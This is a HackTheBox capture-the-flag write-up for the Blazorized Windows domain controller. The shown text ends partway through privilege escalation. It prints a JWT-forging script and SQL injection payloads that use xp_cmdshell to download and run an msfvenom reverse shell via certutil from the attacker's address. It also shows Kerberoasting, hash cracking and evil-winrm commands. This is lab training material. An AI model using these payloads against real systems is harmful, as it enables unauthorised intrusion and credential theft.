HackTheBox - Blazorized Writeup
2024-07-07

Blazorized was a medium rated Windows machine from week 11 of HackTheBox season 5 “Anomalies”. This rating was later changed to hard when it was retired. In this walkthrough, I will demonstrate how I was able to obtain root access to this machine. This box proved to be quite difficult for me and required very good enumeration.
Blazorized is a machine running Windows and is functioning as a domain controller. On this machine, we find a Blazor .NET WASM application. We are able to obtain a DLL, use AvaloniaILSpy to read the contents of it, and write a Python script to create a “superadmin” JWT and access the admin area of the website. From here we will see that we can abuse a SQL injection vulnerability to gain a reverse shell. We then abuse a WriteSPN privilege to pivot to another user using a Kerberoast attack. We will then pivot into another user account by abusing permissions to write a login script that will trigger a reverse shell. Finally, we will use the abuse a DCSync privilege using mimikatz to dump out the administrator’s NTLM hash and get a shell as the administrator.
Scanning and Enumeration
First, rustscan is run to quickly get a list of open ports. The -g flag is used in this case so that the output is provided as a list that can be easily passed to nmap.
rustscan -g -a 10.129.27.141 -ulimit 5000
[53,80,88,135,139,389,445,464,593,1433,3268,5985,9389,47001,49667,49666,49669,49665,49664,49671,49670,49674,49700,49707,49776,58643]
We can then take these ports and pass them to an nmap scan.
nmap -p 53,80,88,135,139,389,445,464,593,1433,3268,5985,9389,47001,49667,49666,49669,49665,49664,49671,49670,49674,49700,49707,49776,58643 -sC -sV -oA Nmap/rustports 10.129.27.141
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Did not follow redirect to http://blazorized.htb
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-07-02 19:47:38Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: blazorized.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
1433/tcp open ms-sql-s Microsoft SQL Server 2022 16.00.1115.00; RC0+
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2024-07-02T19:40:57
|_Not valid after: 2054-07-02T19:40:57
| ms-sql-ntlm-info:
| 10.129.27.141\BLAZORIZED:
| Target_Name: BLAZORIZED
| NetBIOS_Domain_Name: BLAZORIZED
| NetBIOS_Computer_Name: DC1
| DNS_Domain_Name: blazorized.htb
| DNS_Computer_Name: DC1.blazorized.htb
| DNS_Tree_Name: blazorized.htb
|_ Product_Version: 10.0.17763
| ms-sql-info:
| 10.129.27.141\BLAZORIZED:
| Instance name: BLAZORIZED
| Version:
| name: Microsoft SQL Server 2022 RC0+
| number: 16.00.1115.00
| Product: Microsoft SQL Server 2022
| Service pack level: RC0
| Post-SP patches applied: true
| TCP port: 1433
|_ Clustered: false
|_ssl-date: 2024-07-02T19:48:42+00:00; +1s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: blazorized.htb0., Site: Default-First-Site-Name)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49671/tcp open msrpc Microsoft Windows RPC
49674/tcp open msrpc Microsoft Windows RPC
49700/tcp open msrpc Microsoft Windows RPC
49707/tcp open msrpc Microsoft Windows RPC
49776/tcp open ms-sql-s Microsoft SQL Server 2022 16.00.1115.00; RC0+
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2024-07-02T19:40:57
|_Not valid after: 2054-07-02T19:40:57
|_ssl-date: 2024-07-02T19:48:42+00:00; +1s from scanner time.
| ms-sql-info:
| 10.129.27.141:49776:
| Version:
| name: Microsoft SQL Server 2022 RC0+
| number: 16.00.1115.00
| Product: Microsoft SQL Server 2022
| Service pack level: RC0
| Post-SP patches applied: true
|_ TCP port: 49776
| ms-sql-ntlm-info:
| 10.129.27.141:49776:
| Target_Name: BLAZORIZED
| NetBIOS_Domain_Name: BLAZORIZED
| NetBIOS_Computer_Name: DC1
| DNS_Domain_Name: blazorized.htb
| DNS_Computer_Name: DC1.blazorized.htb
| DNS_Tree_Name: blazorized.htb
|_ Product_Version: 10.0.17763
58643/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC1; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-07-02T19:48:34
|_ start_date: N/A
From this output we can determine that this is a domain controller due to the presence of services like Kerberos running on port 88 and LDAP on port 389.
Port 80 - blazorized.htb
We see that this web server is running IIS 10 and redirects to blazorized.htb. We will need to add a DNS entry for this to resolve. The following command will write an entry in /etc/hosts for us:
echo -e '10.129.27.141\tblazorized.htb' | sudo tee -a /etc/hosts
We see that this site belongs to Mozhar Alhosni which could help us with a username. We see that this site is built using a framework called Blazor when looking at the footer:
Built with ❤️ using Blazor WebAssembly
Blazor WASM Application
I came across this video showing how to get DLLs using postman and decompiling them to get secrets: https://www.youtube.com/watch?v=Xx1eMlscXrQ
Now that we know that we can obtain DLL files from the site, I wanted to see if there was a way that I could get a collection of every DLL that was being used. Looking on StackOverflow We can get a list of DLLs in use by looking at blazor.boot.json.

We can copy the URL out from here and this takes us to the following page:
http://blazorized.htb/_framework/blazor.boot.json
We can see the DLLs are all being loaded in the same way with the exception of the one under lazyAssembly, we see that there is a file called Blazorized.Helpers.dll.We can get a copy of this by going to http://blazorized.htb/_framework/blazorized.Helpers.dll.

Doing some research on lazyAssembly, we can find out that it can be used for loading developer created assemblies when they are required. We can see this in action as visiting the site without any cache will only load this DLL when we visit the “Check for Updates” page. Further reading on lazyAssembly
DLL Analysis - Finding the Authentication Mechanism
To decompile the DLL I used AvaloniaILSpy. We can import it by using File > Open and then navigate to where you are storing the DLL. You will now see Blazorized.Helpers in the menu on the left. Expanding this we can see a class called JWT that has some functions that we should look at.

Inside the DLL, we find some useful variables that include a symmetric key, interesting subdomains, and the admin username. We can also see a function GenerateSuperAdminJWT, the following is that function and the relevant variables are provided:
{
private const long EXPIRATION_DURATION_IN_SECONDS = 60L;
private static readonly string jwtSymmetricSecurityKey = "8697800004ee25fc33436978ab6e2ed6ee1a97da699a53a53d96cc4d08519e185d14727ca18728bf1efcde454eea6f65b8d466a4fb6550d5c795d9d9176ea6cf021ef9fa21ffc25ac40ed80f4a4473fc1ed10e69eaf957cfc4c67057e547fadfca95697242a2ffb21461e7f554caa4ab7db07d2d897e7dfbe2c0abbaf27f215c0ac51742c7fd58c3cbb89e55ebb4d96c8ab4234f2328e43e095c0f55f79704c49f07d5890236fe6b4fb50dcd770e0936a183d36e4d544dd4e9a40f5ccf6d471bc7f2e53376893ee7c699f48ef392b382839a845394b6b93a5179d33db24a2963f4ab0722c9bb15d361a34350a002de648f13ad8620750495bff687aa6e2f298429d6c12371be19b0daa77d40214cd6598f595712a952c20eddaae76a28d89fb15fa7c677d336e44e9642634f32a0127a5bee80838f435f163ee9b61a67e9fb2f178a0c7c96f160687e7626497115777b80b7b8133cef9a661892c1682ea2f67dd8f8993c87c8c9c32e093d2ade80464097e6e2d8cf1ff32bdbcd3dfd24ec4134fef2c544c75d5830285f55a34a525c7fad4b4fe8d2f11af289a1003a7034070c487a18602421988b74cc40eed4ee3d4c1bb747ae922c0b49fa770ff510726a4ea3ed5f8bf0b8f5e1684fb1bccb6494ea6cc2d73267f6517d2090af74ceded8c1cd32f3617f0da00bf1959d248e48912b26c3f574a1912ef1fcc2e77a28b53d0a";
private static readonly string superAdminEmailClaimValue = "[email protected]";
private static readonly string postsPermissionsClaimValue = "Posts_Get_All";
private static readonly string categoriesPermissionsClaimValue = "Categories_Get_All";
private static readonly string superAdminRoleClaimValue = "Super_Admin";
private static readonly string issuer = "http://api.blazorized.htb";
private static readonly string apiAudience = "http://api.blazorized.htb";
private static readonly string adminDashboardAudience = "http://admin.blazorized.htb";
private static SigningCredentials GetSigningCredentials()
{
try
{
return new SigningCredentials((SecurityKey)new SymmetricSecurityKey(Encoding.get_UTF8().GetBytes(jwtSymmetricSecurityKey)), "HS512");
}
catch (System.Exception)
{
throw;
}
}
public static string GenerateSuperAdminJWT(long expirationDurationInSeconds = 60L)
{
try
{
List<Claim> obj = new List<Claim>();
obj.Add(new Claim("http://schemas.xmlsoap.org/ws/2005/05/identity/claims/emailaddress", superAdminEmailClaimValue));
obj.Add(new Claim("http://schemas.microsoft.com/ws/2008/06/identity/claims/role", superAdminRoleClaimValue));
List<Claim> val = obj;
string text = issuer;
string text2 = adminDashboardAudience;
SigningCredentials signingCredentials = GetSigningCredentials();
System.DateTime? dateTime = System.DateTime.get_UtcNow().AddSeconds((double)expirationDurationInSeconds);
JwtSecurityToken val2 = new JwtSecurityToken(text, text2, (System.Collections.Generic.IEnumerable<Claim>)val, (System.DateTime?)null, dateTime, signingCredentials);
return ((SecurityTokenHandler)new JwtSecurityTokenHandler()).WriteToken((SecurityToken)(object)val2);
}
catch (System.Exception)
{
throw;
}
}
}
Now that we know about the subdomains api and admin, we should add them to our /etc/hosts/ file:
10.129.231.74 blazorized.htb admin.blazorized.htb api.blazorized.htb
The JWT token can be found when the API is being updated from the following:
http://blazorized.htb/check-updates
After clicking it we can see the following header in our Burp HTTP history:

We can then inspect the JWT with jwt.io to see that what is being generated is valid:

Generating a Superadmin JWT
Now we can use a script to generate a valid JWT:
import jwt
import datetime
token_expiry = datetime.datetime.now(datetime.UTC) + datetime.timedelta(seconds=600)
# GenerateSuperAdminJWT
payload = {
"http://schemas.xmlsoap.org/ws/2005/05/identity/claims/emailaddress": "[email protected]",
"http://schemas.microsoft.com/ws/2008/06/identity/claims/role": "Super_Admin",
"exp": token_expiry,
"iss": "http://api.blazorized.htb",
"aud": "http://admin.blazorized.htb"
}
# jwtSymmetricSecurityKey
jwt_symmetric_security_key = "8697800004ee25fc33436978ab6e2ed6ee1a97da699a53a53d96cc4d08519e185d14727ca18728bf1efcde454eea6f65b8d466a4fb6550d5c795d9d9176ea6cf021ef9fa21ffc25ac40ed80f4a4473fc1ed10e69eaf957cfc4c67057e547fadfca95697242a2ffb21461e7f554caa4ab7db07d2d897e7dfbe2c0abbaf27f215c0ac51742c7fd58c3cbb89e55ebb4d96c8ab4234f2328e43e095c0f55f79704c49f07d5890236fe6b4fb50dcd770e0936a183d36e4d544dd4e9a40f5ccf6d471bc7f2e53376893ee7c699f48ef392b382839a845394b6b93a5179d33db24a2963f4ab0722c9bb15d361a34350a002de648f13ad8620750495bff687aa6e2f298429d6c12371be19b0daa77d40214cd6598f595712a952c20eddaae76a28d89fb15fa7c677d336e44e9642634f32a0127a5bee80838f435f163ee9b61a67e9fb2f178a0c7c96f160687e7626497115777b80b7b8133cef9a661892c1682ea2f67dd8f8993c87c8c9c32e093d2ade80464097e6e2d8cf1ff32bdbcd3dfd24ec4134fef2c544c75d5830285f55a34a525c7fad4b4fe8d2f11af289a1003a7034070c487a18602421988b74cc40eed4ee3d4c1bb747ae922c0b49fa770ff510726a4ea3ed5f8bf0b8f5e1684fb1bccb6494ea6cc2d73267f6517d2090af74ceded8c1cd32f3617f0da00bf1959d248e48912b26c3f574a1912ef1fcc2e77a28b53d0a"
# Encode the JWT token - HS512 encoding taken from GetSigningCredentials
jwt_token = jwt.encode(payload, jwt_symmetric_security_key, algorithm='HS512')
# JavaScript snippet to set JWT token in local storage
js_code = f"""
localStorage.setItem('jwt', '{jwt_token}');
console.log('JWT token set in local storage');
"""
print('The current JWT will expire at: ' + str(token_expiry))
print('JavaScript to set JWT in local storage:')
print(js_code)
We can then take the presented JavaScript code snippet, visit admin.blazorized.htb and add it to the console. After clicking the run button we will see the following output:

Upon reloading the page, we will see that we bypass the login mechanism and land in the super admin panel.

SQL Injection For Reverse shell and User Flag
The message mentions being connected directly to the database. This is probably going to lead us into performing a SQLi attack.
We can find the injection point by going to Check Duplicate Category Names section and entering the following payload:
abc' OR 1=1--
We see the following response:


We can see that xp_cmdshell is enabled on the box with a ping payload and use tcpdump to watch tun0 for ICMP traffic:
aaa' EXEC master.dbo.xp_cmdshell 'ping 10.10.16.37'; --
# Kali
sudo tcpdump -i tun0 icmp
We will now drop a reverse shell payload. First we generate the reverse shell:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.16.37 LPORT=443 -f exe > rev.exe
Now we will serve it with a Python HTTP server and start a listener on our Kali host:
Python3 -m http.server 80
nc -nvlp 443
We will now use certutil to download the payload to the victim machine and then we will execute it:
aaa' EXEC master.dbo.xp_cmdshell 'certutil.exe -urlcache -f http://10.10.16.37/rev.exe C:\temp\rev.exe'; --
aaa' EXEC master.dbo.xp_cmdshell 'C:\temp\rev.exe'; --

We see that we get a shell back as the user nu_1055:

We can now get the user flag:
Privilege Escalation
WinPeas Enumeration
We will start our privilege escalation by transferring winpeas onto the machine using certutil and a Python HTTP server, this is the same method we just used before.
# KALI
cp /usr/share/peass/winpeas/winPEASx64.exe .
python3 -m http.server 80
# VICTIM
cd C:\temp
certutil.exe -urlcache -f http://10.10.16.37/winPEASx64.exe C:\temp\winpeas.exe
winpeas.exe
After running winpeas, we can get a list of usernames that have logged into this machine before:
���������� Ever logged users
NT SERVICE\SQLTELEMETRY$BLAZORIZED
NT SERVICE\MSSQL$BLAZORIZED
BLAZORIZED\Administrator
BLAZORIZED\SSA_6010
BLAZORIZED\NU_1055
BLAZORIZED\RSA_4810
When looking further into the output, we can see that there is a NetNTLMv2 hash found while enumerating security package credentials:
NU_1055::BLAZORIZED:1122334455667788:4b3d889dc2b1aeea147094943ce401f5:010100000000000029503f2f39cfda017282ca42dbb55c0b000000000800300030000000000000000000000000210000fca9a2d27cf2d10aa923114391bf577fec2a9f44a5d47d41586175f0f9e314770a00100000000000000000000000000000000000090000000000000000000000
We can’t do anything like pass the hash with NTLMv2 and attempting to crack it with hashcat fails.
SharpHound - Extracting Domain Info
There wasn’t much more that I picked out as being interesting from the winpeas output. We can move on to Bloodhound. Download SharpHound.ps1 to the victim machine, I used a Python HTTP server and certutil as shown before. I then ran the following commands:
powershell -ep bypass
. .\SharpHound.ps1
Invoke-BloodHound -CollectionMethod All -OutputDirectory C:\Users\NU_1055 -OutputPrefix blazorized
With the zip generated, we can convert it to base64 to extract it:
certutil -encode bloodhound.zip bloodhound.b64
Use something like more to read and remember TRIM THE HEADERS that certutil inserted and only keep the base64 string, this should then be placed in a file on your Kali machine.
more bloodhound.b64
We will then need to start the neo4j database and bloodhound to ingest the results and look at them.
sudo neo4j &
sudo bloodhound &
We can then convert this back to a zip file on Kali and import it into Bloodhound:
base64 -d bloodhound.b64 > bloodhound.zip
Bloodhound Enumeration
We can find a list of all users to have a look at them:
MATCH(m:User) RETURN m

Looking at NU_1055, we see WriteSPN access over user RSA_4810 when looking under outbound object control and looking at the first degree object control.
Exploiting WriteSPN for Targeted Kerberoast
I couldn’t get the WriteSPN to work with the instructions given in BloodHound, I instead used the following for a targeted Kerberoast, note that you will need to use PowerView, so import it the same way we did for Sharphound:

We can now take this hash and place it in a text file for cracking. We can run hashcat and it will autodetect a mode of 13100:
hashcat spn.hash /usr/share/wordlists/rockyou.txt --force
We will see that the hash is cracked:

Getting a Session as RSA_4810 - Evil-WinRM
We can now connect to the box using using evil-winrm:
evil-winrm -i blazorized.htb -u rsa_4810 -p '(Ni7856Do9854Ki05Ng0005 #)'

Looking at RSA_4810 group memberships, we can see an interesting group called Remote_Support_Administrators:

Checking RSA_4810 Write Access

We can transfer and run accesschk from the SysInternals tools to see where our current user has write access:
certutil.exe -urlcache -f http://10.10.14.105/accesschk64.exe C:\Users\RSA_4810\Documents\accesschk.exe
.\accesschk.exe /accepteula -uwds blazorized\rsa_4810 C:\Windows
The output shows that the user RSA_4810 has read and write access over directories in C:\Windows\SYSVOL\domain\scripts.
icacls \Windows\SYSVOL\domain\scripts\A32FF3AEAA23
